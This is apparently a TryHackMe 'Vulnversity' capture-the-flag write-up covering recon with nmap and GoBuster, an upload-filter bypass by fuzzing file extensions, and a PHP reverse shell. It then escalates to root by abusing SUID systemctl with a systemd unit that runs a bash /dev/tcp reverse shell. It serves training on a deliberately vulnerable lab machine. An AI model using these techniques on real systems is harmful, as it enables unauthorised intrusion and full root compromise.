THM - Vulnversity
Learn about active recon, web app attacks and privilege escalation.
Deploy the machine
We have to connect to their VPN and deploy the challenge machine.
Reconnaisance
In this challenge we have to use nmap: short for Network Mapper, is a free and open source tool used for vulnerability checking, port scanning and, of course, network mapping.
Below a list of all capabilities of nmap
| nmap flag | Description |
|---|---|
-sV | Attempts to determine the version of the services running |
-p or -p- | Port scan for port <x> or scan all ports |
-Pn | Disable host discovery and just scan for open ports |
-A | Enable OS and versiond detection, executes in-build scripts for further enumeration |
-sC | Scan with the default nmap scripts |
-v | Verbose mode |
-sU | UDP port scan |
sS | TCP SYN port scan |
We can the do a fast scan of the machine with the commmand
$ nmap -Pn 10.10.205.180

PORT     STATE SERVICE
21/tcp   open  ftp
22/tcp   open  ssh
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
3128/tcp open  squid-http
3333/tcp open  dec-notes
We can see that there are 6 services running on this box. Let’s try to identify the services version
$ nmap -sV -sC 10.10.205.180

PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 3.0.3
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 5a:4f:fc:b8:c8:76:1c:b5:85:1c:ac:b2:86:41:1c:5a (RSA)
|   256 ac:9d:ec:44:61:0c:28:85:00:88:e9:68:e9:d0:cb:3d (ECDSA)
|_  256 30:50:cb:70:5a:86:57:22:cb:52:d9:36:34:dc:a5:58 (EdDSA)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
3128/tcp open  http-proxy  Squid http proxy 3.5.12
|_http-server-header: squid/3.5.12
|_http-title: ERROR: The requested URL could not be retrieved
3333/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Vuln University
MAC Address: 02:4E:F2:A2:11:BD (Unknown)
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_nbstat: NetBIOS name: VULNUNIVERSITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
|   OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
|   Computer name: vulnuniversity
|   NetBIOS computer name: VULNUNIVERSITY\x00
|   Domain name: \x00
|   FQDN: vulnuniversity
|_  System time: 2022-09-17T05:55:42-04:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2022-09-17 10:55:42
|_  start_date: 1600-12-31 23:58:45
We need to focus on services that might be exploitable. We can exclude SSH since I was unable to find some juicy exploits. vsftpd 3.0.3 seems vulnerable to a remote Denial of Service (DoS) but it’s not particularry useful.
We can try to enumerate samba shares and maybe find something interesting or we can jump right into the web service. For educational purpose I will demostrate how to enumerate shares but it’s not the right path to follow to exploit this machine
$ nmap --script=smb-enum-shares.nse,smb-enum-users.nse 10.10.205.180

PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 02:4E:F2:A2:11:BD (Unknown)

Host script results:
| smb-enum-shares:
|   account_used: guest
|   \\10.10.205.180\IPC$:
|     Type: STYPE_IPC_HIDDEN
|     Comment: IPC Service (vulnuniversity server (Samba, Ubuntu))
|     Users: 2
|     Max Users: <unlimited>
|     Path: C:\tmp
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
|   \\10.10.205.180\print$:
|     Type: STYPE_DISKTREE
|     Comment: Printer Drivers
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\var\lib\samba\printers
|     Anonymous access: <none>
|_    Current user access: <none>
Nothing interesting. Let’s focus on the web server
Locating directories using GoBuster
GoBuster is a fast directory discovery tool written in Go (duh). We can scan the website to find any hidden directories.
We can install GoBuster with
$ sudo apt-get install gobuster
We would use directory-list-2.3-medium.txt wordlist
$ gobuster dir -u http://10.10.205.180:3333 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

/images (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
/internal (Status: 301)
/server-status (Status: 403)
/internal seems pretty unusual. This page contains an upload form where we can upload documents.

When we find an upload form, we always try to upload a reverse shell so that when we execute it, we are able to connect directly within the server. Here you can find a php reverse shell
When we try to upload the shell, the web server prints out an error. .php files are not allowed.

We have to bypass validation in order to upload the payload. We need to intercept the request with a proxy (I will use Burp Proxy) and fuzz the extension to find which one is not checked.

Let’s send the request to the Intruder (CTRL+I) and set the position to be the file extension

Let’s set the payloads

Start the attack and wait for the results. We can see how the .phtml payload returned a different length request.

We can now exploit the service! Edit the php-reverse-shell.php file and edit the IP to be your tun0 interface and a port of yuor choice (I will use 4242). Rename the file to shell.phtml and start listening for incoming connections on port 4242 using netcat.
$ mv php-reverse-shell.php shell.phtml
$ nc -lvnp 4242

Listening on [0.0.0.0] (family 0, port 4242)
We can now upload the shell.phtml and observe how we were able to bypass the filter. We need to find out the uploaded file location. We will use gobuster to find /internal subdirectories.
$ gobuster dir -u http://10.10.205.180:3333/internal/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

/uploads (Status: 301)
/css (Status: 301)
/uploads looks like it. Let’s navigate to it and execute the shell.phtml by simply clicking on it. The moment we run the shell, netcat will receive a connection and we will be inside the server.
$ nc -lvnp 4242

Listening on [0.0.0.0] (family 0, port 4242)
Connection from 10.10.205.180 56538 received!
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:30:44 up  2:39,  0 users,  load average: 0.00, 0.04, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off

$
Stabilize our shell and get the user flag
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@vulnuniversity:/var/www/html$ ^Z
$ stty raw -echo
$ fg
www-data@vulnuniversity:/var/www/html$ export TERM=xterm
www-data@vulnuniversity:/var/www/html$ cd /home/bill && cat user.txt

8bd7992fbe8a6ad22a633610[redacted]
Privilege Escalation
We have to escalate our privileges and become the superuser (root).
In Linux, SUID (set owner userId upon execution) is a special type of file permission given to a file. SUID gives temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who runs it).
We can find all SUIDs with
www-data@vulnuniversity:/home/bill$ find / -perm -u=s -type f 2>/dev/null

/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/at
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/squid/pinger
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/ping6
/bin/umount
/bin/systemctl
/bin/ping
/bin/fusermount
/sbin/mount.cifs
/bin/systemctl file stands out. Create a new service in a writtable directory. I will use /tmp
www-data@vulnuniversity:/home/bill$ cd /tmp
www-data@vulnuniversity:/tmp$ touch pwn.service
www-data@vulnuniversity:/tmp$ nano pwn.service
Copy the following code inside the text editor (remember to modify the IP address)
[Unit]
Description=pwned

[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.10.146.180/9999 0>&1'

[Install]
WantedBy=multi-user.target
When started, this service will send a connection request to the specified port. Start a listener on your machine on port 9999
$ nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Return to the compromised machine and type
www-data@vulnuniversity:/tmp$ systemctl enable pwn.service
www-data@vulnuniversity:/tmp$ systemctl start pwn.service
At this point, you should have a root shell on the listener terminal
$ nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 10.10.205.180 54986 received!
bash: cannot set terminal process group (13278): Inappropriate ioctl for device
bash: no job control in this shell
root@vulnuniversity:/# whoami
whoami
root
Let’s get the root flag!
root@vulnuniversity:/# cat /root/root.txt
cat /root/root.txt
a58ff8579f0a9270368d33a9[redacted]